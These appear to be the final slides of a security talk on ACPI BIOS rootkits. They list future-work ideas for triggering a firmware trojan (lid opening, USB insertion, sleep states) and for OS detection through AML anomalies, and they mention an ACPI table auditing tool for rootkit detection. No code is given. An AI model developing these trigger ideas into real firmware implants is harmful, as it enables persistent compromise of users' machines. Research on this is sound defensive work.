

**Digital SecureBIOS** 

### Future Work

Trojan interesting control methods

- Laptop lid opening/closing
- Addition of new hardware, e.g. USB key
- Manipulation of sleep states

OS Detection through AML anomalies

• Any useful interpreter bugs?

**ACPI Table Auditing Tool** 

• Part of a rootkit detection tool set



### **References**

**ACPI Specification** http://www.acpi.info

**Intel IASL Tools** http://developer.intel.com/technology/iapc/acpi/ http://developer.intel.com/technology/iapc/acpi/

Microsoft ASL Compiler and Resources http://www.microsoft.com/whdc/system/pnppwr/powerm http://www.microsoft.com/whdc/system/pnppwr/powerm gmt/default.mspx





### **Any Questions?**

### Thanks!

